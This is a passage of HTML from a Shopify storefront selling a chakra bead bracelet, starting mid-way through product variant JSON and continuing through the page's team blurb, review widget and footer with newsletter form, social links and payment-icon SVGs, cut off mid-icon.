Clasp","option2":null,"option3":null,"sku":"gvh-030624-1433","requires_shipping":true,"taxable":true,"featured_image":{"id":40066913501491,"product_id":8048212279603,"position":6,"created_at":"2022-12-22T17:16:46+02:00","updated_at":"2022-12-22T17:16:46+02:00","alt":null,"width":640,"height":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206","variant_ids":[44135298662707]},"available":true,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Gold Clasp","public_title":"Black Gold Clasp","options":["Black Gold Clasp"],"price":2995,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32396758712627,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
              </textarea></div>
        </div></div>
       
    </div>

                           
  </div>
</div>

</div><div id="shopify-section-template--23142471532869__text-and-image" class="shopify-section"><style data-shopify>
  
    .index-section { margin-top: 0 !important; }
  
  
</style>

<div class="index-section">

  <div class="page-width feature-row-wrapper feature-row--50"><div class="feature-row"><div class="feature-row__item feature-row__images feature-row__item--overlap-images " data-aos><div class="feature-row__first-image"><div class="image-wrap svg-mask svg-mask--rounded" style="height: 0; padding-bottom: 136.75675675675677%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/files/GIF.gif?v=1643188355&amp;width=1080" alt="" srcset="//goodvibesheaven.com/cdn/shop/files/GIF.gif?v=1643188355&amp;width=180 180w, //goodvibesheaven.com/cdn/shop/files/GIF.gif?v=1643188355&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/files/GIF.gif?v=1643188355&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/files/GIF.gif?v=1643188355&amp;width=750 750w, //goodvibesheaven.com/cdn/shop/files/GIF.gif?v=1643188355&amp;width=900 900w, //goodvibesheaven.com/cdn/shop/files/GIF.gif?v=1643188355&amp;width=1080 1080w" loading="lazy" class="feature-row__image image-element" sizes="(min-width: 769px) calc(0.4 * 50vw), 40vw">
  


</image-element>


</div></div><div class="feature-row__second-image"><div class="image-wrap svg-mask svg-mask--rounded" style="height: 0; padding-bottom: 77.99999999999999%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/files/TEAM_WITH_LOGO_DOWN5.jpg?v=1700636180&amp;width=1080" alt="" srcset="//goodvibesheaven.com/cdn/shop/files/TEAM_WITH_LOGO_DOWN5.jpg?v=1700636180&amp;width=180 180w, //goodvibesheaven.com/cdn/shop/files/TEAM_WITH_LOGO_DOWN5.jpg?v=1700636180&amp;width=360 360w, //goodvibesheaven.com/cdn/shop/files/TEAM_WITH_LOGO_DOWN5.jpg?v=1700636180&amp;width=540 540w, //goodvibesheaven.com/cdn/shop/files/TEAM_WITH_LOGO_DOWN5.jpg?v=1700636180&amp;width=750 750w, //goodvibesheaven.com/cdn/shop/files/TEAM_WITH_LOGO_DOWN5.jpg?v=1700636180&amp;width=900 900w, //goodvibesheaven.com/cdn/shop/files/TEAM_WITH_LOGO_DOWN5.jpg?v=1700636180&amp;width=1080 1080w" loading="lazy" class="feature-row__image image-element" sizes="(min-width: 769px) calc(0.6 * 50vw), 60vw">
  


</image-element>


</div></div></div>
<div class="feature-row__item feature-row__text feature-row__text--left text-center" data-aos><div class="rte appear-delay"><p>✅ <strong>HIGH STANDARDS AND GREAT QUALITY<br/><br/></strong>We pack our products with love and good vibes!</p><p>Can't wait to vibe with you!</p><p>GVH Team</p></div></div></div>
  </div>

</div>
</div><div id="shopify-section-template--23142471532869__recently-viewed" class="shopify-section"><div
  data-subsection
  data-section-id="template--23142471532869__recently-viewed"
  data-section-type="recently-viewed"
  data-product-handle="7-chakra-cubic-beads-bracelet"
  data-recent-count="4"
  data-grid-item-class="small--one-half medium-up--one-quarter"
  data-row-of="4"
  data-image-sizes="(min-width: 769px) 25vw, 39vw"
>
  <hr class="hr--large">
  <div class="index-section index-section--small">
    <div class="page-width">
      <header class="section-header">
        <h3 class="section-header__title">Recently viewed</h3>
      </header>
    </div>

    <div class="page-width page-width--flush-small">
      <div class="grid-overflow-wrapper">
        <div id="RecentlyViewed-template--23142471532869__recently-viewed" class="grid grid--uniform" data-aos="overflow__animation"></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23142471532869__169943461787e04a9d" class="shopify-section"><div class="index-section"><div class="page-width"><div id="shopify-block-AenlLVHpiVzlLTVY0c__bec88965-4b5f-42f2-bb18-e45aebde68cc" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	
	
	
		data-product-id="8048212279603"
	
	
	style="margin:0 auto;max-width:1280px;"
></div>

</div>
</div></div>
</section>
      </main><!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--23142466847045__16994341069dc2e7f7" class="shopify-section shopify-section-group-footer-group"><div class="index-section"><div class="page-width"></div></div>
</section><div id="shopify-section-sections--23142466847045__footer" class="shopify-section shopify-section-group-footer-group index-footer">
<style data-shopify>.site-footer {
      border-top: 1px solid #e8e8e1;
    }</style><footer class="site-footer" data-section-id="sections--23142466847045__footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid"><div  class="grid__item footer__item--1494301487049" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487049 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487049:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487049 {
                width: 25%;
              }

            }</style><h2 class="h4 footer__title small--hide">
      Support
    </h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494301487049">
      Support
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-1494301487049" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/contact">CONTACT</a></li><li><a href="/pages/faq">FAQ</a></li><li><a href="/pages/order-lookup">Track your order</a></li><li><a href="https://goodvibesheaven.com/9385214052/policies/privacy-policy.html">Privacy Policy</a></li><li><a href="https://goodvibesheaven.com/9385214052/policies/refund-policy.html">Refund Policy</a></li><li><a href="https://goodvibesheaven.com/9385214052/policies/terms-of-service.html">Terms of service</a></li><li><a href="/search">Search</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--1494292487693" data-type="newsletter"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494292487693 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494292487693:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494292487693 {
                width: 33%;
              }

            }</style><div class="footer__item-padding"><h2 class="h4 footer__title small--hide">Sign up and save</h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494292487693">
      Sign up and save
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-1494292487693" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><p>Subscribe to get special offers, free giveaways, and once-in-a-lifetime deals.</p>
<form method="post" action="/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><label for="Email-1494292487693" class="hidden-label">Enter your email</label>
          <label for="newsletter-submit-1494292487693" class="hidden-label">Subscribe</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-1494292487693" class="footer__newsletter-input" autocorrect="off" autocapitalize="off" required>
            <button type="submit" id="newsletter-submit-1494292487693" class="footer__newsletter-btn" name="commit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><title>icon-email</title><path d="M63 52H1V12h62ZM1 12l25.68 24h9.72L63 12M21.82 31.68 1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                Subscribe
              </span>
            </button>
          </div></form><ul class="no-bullets social-icons footer__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/goodvibes_heaven/" title="GoodVibes Heaven on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/GoodVibesHeaven" title="GoodVibes Heaven on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC0GDrmRpLJ175oVjP_8G8SQ" title="GoodVibes Heaven on YouTube">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
        <span class="icon__fallback-text">YouTube</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.tiktok.com/@goodvibesheaven" title="GoodVibes Heaven on TikTok">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
        <span class="icon__fallback-text">TikTok</span>
      </a>
    </li></ul>


      </div>
    </div>
  </div>
</div>
</div><div  class="grid__item footer__item--f389a35f-c8bc-4e0a-8310-8a16676a968a" data-type="custom"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--f389a35f-c8bc-4e0a-8310-8a16676a968a {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--f389a35f-c8bc-4e0a-8310-8a16676a968a:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--f389a35f-c8bc-4e0a-8310-8a16676a968a {
                width: 25%;
              }

            }</style><div class="footer__item-padding"><h2 class="h4 footer__title small--hide">We protect your data</h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-f389a35f-c8bc-4e0a-8310-8a16676a968a">
      We protect your data
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-f389a35f-c8bc-4e0a-8310-8a16676a968a" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><p>GoodVibes Heaven is using the most secure SSL certificate to guarantee safe shopping for our customers. We have the most trusted payment processors in the world, PayPal and Stripe. Buy with confidence at GoodVibes Heaven!</p><p><strong>Contact Us</strong></p><p><em>support@goodvibesheaven.com</em></p><p>Address:<br/>GoodVibes Heaven<br/>60 Paya Lebar Road, <br/>#06-28 Paya Lebar Square, <br/>Singapore 409051</p>
      </div>
    </div>
  </div>
</div>
</div></div><center><br><br><ul class="inline-list payment-icons footer__section"><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            </li><li class="icon--payment">
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 